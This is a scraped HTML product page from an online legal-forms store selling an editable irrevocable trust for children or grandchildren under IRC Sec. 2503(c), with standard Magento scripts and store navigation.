

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nlfforms.com/irrevocabletrustchildgrandchild.html
body_size: 70037
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fnlfforms.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fnlfforms.com\u002Fstatic\u002Fversion1763374446\u002Ffrontend\u002FNLF\u002FNLFForms.com\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Irrevocable Trust For Child Or Grandchild"/>
<meta name="description" content="Editable Irrevocable Trust for Child or Grandchild Under IRC Sec. 2503(c)"/>
<meta name="keywords" content="Irrevocable Trust
Child or Grandchild
IRC Sec. 2503(c)"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Irrevocable Trust For Child Or Grandchild</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="stylesheet" type="text/css" href="https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/css/custom.css" />
<script  type="text/javascript"  src="https://nlfforms.com/static/version1763374446/_cache/merged/a6921f9ce04fd2a108608ac9e6df0495.js"></script>
<link  rel="icon" type="image/x-icon" href="https://nlfforms.com/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://nlfforms.com/media/favicon/default/favicon.ico" />
<meta name="google-site-verification" content="FsgjvI0A9Tt63mHRNrmfnQ9lDPIwnEBOqjdYymiYNYQ" />
        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-K1DPSWW559"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Irrevocable&#x20;Trust&#x20;For&#x20;Child&#x20;Or&#x20;Grandchild&#x20;Under&#x20;IRC&#x20;Sec.&#x20;2503&#x28;c&#x29;&#x20;&#x28;24&#x20;Pages&#x29;" />
<meta property="og:image"
      content="https://nlfforms.com/media/catalog/product/cache/92ea5612e8dc553b47f518092136c691/f/-/f-9-sample-page-1.jpg" />
<meta property="og:description"
      content="This&#x20;is&#x20;an&#x20;irrevocable&#x20;trust&#x20;designed&#x20;to&#x20;be&#x20;used&#x20;by&#x20;a&#x20;grantor&#x20;to&#x20;make&#x20;gifts&#x20;to&#x20;minor&#x20;children&#x20;or&#x20;grandchildren.&amp;&#x23;160&#x3B;&#x20;This&#x20;trust&#x20;is&#x20;designed&#x20;to&#x20;benefit&#x20;multiple&#x20;children&#x20;or&#x20;grandchildren.&#x20;Each&#x20;beneficiary&#x20;will&#x20;have&#x20;a&#x20;separate&#x20;share&#x20;in&#x20;this&#x20;trust.&#x20;The&#x20;trust&#x20;is&#x20;specifically&#x20;designed&#x20;to&#x20;meet&#x20;all&#x20;of&#x20;the&#x20;requirements&#x20;of&#x20;Code&#x20;Section&#x20;2503&#x28;c&#x29;&#x20;which&#x20;allows&#x20;the&#x20;gifts&#x20;to&#x20;the&#x20;trust&#x20;to&#x20;be&#x20;eligible&#x20;for&#x20;the&#x20;grantor&#x2019;s&#x20;present&#x20;interest&#x20;gift&#x20;tax&#x20;exclusion,&#x20;despite&#x20;the&#x20;fact&#x20;that&#x20;income&#x20;and&#x20;principal&#x20;may&#x20;be&#x20;held&#x20;in&#x20;the&#x20;trust&#x20;until&#x20;the&#x20;beneficiary&#x20;has&#x20;attained&#x20;age&#x20;21.&#x20;&amp;&#x23;160&#x3B;" />
<meta property="og:url" content="https://nlfforms.com/irrevocabletrustchildgrandchild.html" />
    <meta property="product:price:amount" content="59"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://nlfforms.com/static/version1763374446/frontend/NLF/NLFForms.com/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-downloadable catalog-product-view product-irrevocabletrustchildgrandchild page-layout-1column">
        

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".nlfforms.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://nlfforms.com/customer/account/" id="idRhiHeQNo" >My Account</a></li><li class="link authorization-link" data-label="or">
    <a href="https://nlfforms.com/customer/account/login/referer/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vaXJyZXZvY2FibGV0cnVzdGNoaWxkZ3JhbmRjaGlsZC5odG1s/"        >Sign In</a>
</li>
<li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Welcome, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'National&#x20;Law&#x20;Foundation&#x20;-&#x20;Online&#x20;Legal&#x20;Forms'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li><a href="https://nlfforms.com/customer/account/create/" id="id1QeHRWrl" >Create an Account</a></li></ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://nlfforms.com/"
    title="National&#x20;Law&#x20;Foundation&#x20;-&#x20;Online&#x20;Legal&#x20;Forms"
    aria-label="store logo">
    <img src="https://nlfforms.com/media/logo/default/logo.jpg"
         title="National&#x20;Law&#x20;Foundation&#x20;-&#x20;Online&#x20;Legal&#x20;Forms"
         alt="National&#x20;Law&#x20;Foundation&#x20;-&#x20;Online&#x20;Legal&#x20;Forms"
            width="170"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://nlfforms.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/nlfforms.com\/checkout\/cart\/","checkoutUrl":"https:\/\/nlfforms.com\/checkout\/","updateItemQtyUrl":"https:\/\/nlfforms.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/nlfforms.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/nlfforms.com\/","minicartMaxItemsVisible":3,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/nlfforms.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vaXJyZXZvY2FibGV0cnVzdGNoaWxkZ3JhbmRjaGlsZC5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/nlfforms.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768951542}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fnlfforms.com\u002Fstatic\u002Fversion1763374446\u002Ffrontend\u002FNLF\u002FNLFForms.com\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Search</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://nlfforms.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Search</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://nlfforms.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "1"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Search&#x20;entire&#x20;store&#x20;here..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://nlfforms.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 nav-1 category-item first level-top ui-menu-item"><a href="/" class="level-top ui-menu-item-wrapper" tabindex="-1" role="menuitem"><span>Home</span></a></li>
        <li  class="level0 nav-1 category-item first last level-top parent"><a href="https://nlfforms.com/catalog/category/view/s/all-forms/id/82/"  class="level-top" ><span>All Forms</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://nlfforms.com/forms-and-books-catalogs.html" ><span>All Forms And All Books Catalog</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://nlfforms.com/deal-for-a-week.html" ><span>DEAL FOR A WEEK; New Forms &amp; Books</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://nlfforms.com/free-forms.html" ><span>FREE FORMS/BOOKS</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://nlfforms.com/secureact.html" ><span>SECURE Act:   Docs,Trusts &amp; Audio</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://nlfforms.com/steve-siegel-explains-his-forms.html" ><span>Steve Siegel Podcasts</span></a></li><li  class="level1 nav-1-6 category-item"><a href="https://nlfforms.com/business-law.html" ><span>Business Law</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://nlfforms.com/bundles.html" ><span>Bundles</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://nlfforms.com/civil-litigation.html" ><span>Civil Litigation</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://nlfforms.com/c-corporations.html" ><span>C Corporations</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://nlfforms.com/elder-and-family-law.html" ><span>Elder And Family Law</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://nlfforms.com/employement-law-labor-law.html" ><span>Employment/Labor Law</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://nlfforms.com/estate-planning-administration.html" ><span>Estate Planning</span></a></li><li  class="level1 nav-1-13 category-item"><a href="https://nlfforms.com/limited-liability-companies.html" ><span>Limited Liability Companies</span></a></li><li  class="level1 nav-1-14 category-item"><a href="https://nlfforms.com/partnerships.html" ><span>Partnerships</span></a></li><li  class="level1 nav-1-15 category-item"><a href="https://nlfforms.com/professional-association.html" ><span>Professional Associations</span></a></li><li  class="level1 nav-1-16 category-item"><a href="https://nlfforms.com/real-rstate-commercial.html" ><span>Real Estate (Commercial)</span></a></li><li  class="level1 nav-1-17 category-item"><a href="https://nlfforms.com/real-estate-residential-claires-forms.html" ><span>Real Estate (Residential)</span></a></li><li  class="level1 nav-1-18 category-item"><a href="https://nlfforms.com/retirement-plans.html" ><span>Retirement Plans</span></a></li><li  class="level1 nav-1-19 category-item"><a href="https://nlfforms.com/s-corporations.html" ><span>Subchapter S Corporations</span></a></li><li  class="level1 nav-1-20 category-item"><a href="https://nlfforms.com/tax-exempt-entities.html" ><span>Tax Exempt Entities</span></a></li><li  class="level1 nav-1-21 category-item"><a href="https://nlfforms.com/trusts.html" ><span>Trusts</span></a></li><li  class="level1 nav-1-22 category-item"><a href="https://nlfforms.com/wills.html" ><span>Wills</span></a></li><li  class="level1 nav-1-23 category-item last"><a href="https://nlfforms.com/will-trust-clauses.html" ><span>Will/Trust Clauses</span></a></li></ul></li>                <li class="level0 nav-1 category-item level-top ui-menu-item"><a href="/help/" class="level-top ui-menu-item-wrapper" tabindex="-1" role="menuitem"><span class="mnuHelp">Help</span></a></li>
        <li class="level0 nav-1 category-item level-top ui-menu-item"><a href="/customer/account/" class="level-top ui-menu-item-wrapper" tabindex="-1" role="menuitem"><span>My Account</span></a></li>
        <li class="level0 nav-1 category-item first last level-top parent ui-menu-item"><a class="level-top ui-menu-item-wrapper" aria-haspopup="true" id="ui-id-2" tabindex="-1" role="menuitem" style="cursor: pointer"><span class="ui-menu-icon ui-icon ui-icon-caret-1-e"></span><span>CLE/MCLE</span></a>
            <ul class="level0 submenu ui-menu ui-widget ui-widget-content ui-front" role="menu" aria-expanded="false" style="display: none; top: 53px; left: 0px;" aria-hidden="true">
                <li class="level1 nav-1-1 category-item first ui-menu-item"><a href="https://www.NLFonline.com" id="ui-id-3" tabindex="-1" role="menuitem" class="ui-menu-item-wrapper"><span>Online Study CLE</span></a></li>
                <li class="level1 nav-1-2 category-item ui-menu-item"><a href="https://www.NLFcle.com" id="ui-id-4" tabindex="-1" role="menuitem" class="ui-menu-item-wrapper"><span>Email Delivery, Audio CD, Flash Drive Study</span></a></li>
            </ul>
        </li>        
    </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":1,"product":"Irrevocable Trust For Child Or Grandchild Under IRC Sec. 2503(c) (24 Pages)"}        }
    }
</script>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Irrevocable Trust For Child Or Grandchild Under IRC Sec. 2503(c) (24 Pages)</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="product-info-main"><div class="product-info-price"><div class="product-info-stock-sku">
    <div class="stock available" title="Availability">
        <span>In stock</span>
    </div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">IrrevocableTrustForChildOrGrandchild</div>
</div>
</div><div class="price-box price-final_price" data-role="priceBox" data-product-id="11" data-price-box="product-id-11">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span  id="product-price-11"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$59.00</span></span>
                <meta itemprop="price" content="59" />
        <meta itemprop="priceCurrency" content="USD" />
    </span>

</div></div>


<div class="product attribute overview">
        <div class="value" itemprop="description"><div class="nlf_description"><span style="font-family: Times New Roman;"><span style="font-size: medium;">This is an irrevocable trust designed to be used by a grantor to make gifts to minor children or grandchildren.&#160;<br /><br /> This trust is designed to benefit multiple children or grandchildren. Each beneficiary will have a separate share in this trust. The trust is specifically designed to meet all of the requirements of Code Section 2503(c) which allows the gifts to the trust to be eligible for the grantor’s present interest gift tax exclusion, despite the fact that income and principal may be held in the trust until the beneficiary has attained age 21.</span></span><br /> &#160;</div></div>
</div>
</div><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://nlfforms.com/media/catalog/product/cache/e554cb00286620c6877153ef0e350cd8/f/-/f-9-sample-page-1.jpg"
    />
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/6acb155ba76af9080ad378f4d88bba14\/f\/-\/f-9-sample-page-1.jpg","img":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/e554cb00286620c6877153ef0e350cd8\/f\/-\/f-9-sample-page-1.jpg","full":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/113e593b2651d21ba322bcdbc017a1c7\/f\/-\/f-9-sample-page-1.jpg","caption":"Sample Page 1","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/6acb155ba76af9080ad378f4d88bba14\/f\/-\/f-9-sample-page-2.jpg","img":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/e554cb00286620c6877153ef0e350cd8\/f\/-\/f-9-sample-page-2.jpg","full":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/113e593b2651d21ba322bcdbc017a1c7\/f\/-\/f-9-sample-page-2.jpg","caption":"Sample Page 2","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/6acb155ba76af9080ad378f4d88bba14\/s\/a\/samplepage4a.jpg","img":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/e554cb00286620c6877153ef0e350cd8\/s\/a\/samplepage4a.jpg","full":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/113e593b2651d21ba322bcdbc017a1c7\/s\/a\/samplepage4a.jpg","caption":"Sample Page 4","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/6acb155ba76af9080ad378f4d88bba14\/s\/a\/samplepage12_1.jpg","img":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/e554cb00286620c6877153ef0e350cd8\/s\/a\/samplepage12_1.jpg","full":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/113e593b2651d21ba322bcdbc017a1c7\/s\/a\/samplepage12_1.jpg","caption":"Sample Page 12","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/6acb155ba76af9080ad378f4d88bba14\/s\/a\/samplepage14_2.jpg","img":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/e554cb00286620c6877153ef0e350cd8\/s\/a\/samplepage14_2.jpg","full":"https:\/\/nlfforms.com\/media\/catalog\/product\/cache\/113e593b2651d21ba322bcdbc017a1c7\/s\/a\/samplepage14_2.jpg","caption":"Sample Page 14","position":"5","isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":90,"thumbheight":90,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":false,"showCaption":false,"transitionduration":500,"transition":"dissolve"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"768px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div>
<div class="product-add-form">
    <form data-product-sku="IrrevocableTrustForChildOrGrandchild"
          action="https://nlfforms.com/checkout/cart/add/uenc/aHR0cHM6Ly9ubGZmb3Jtcy5jb20vaXJyZXZvY2FibGV0cnVzdGNoaWxkZ3JhbmRjaGlsZC5odG1s/product/11/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="11" />
        <input type="hidden" name="selected_configurable_option" value="" />
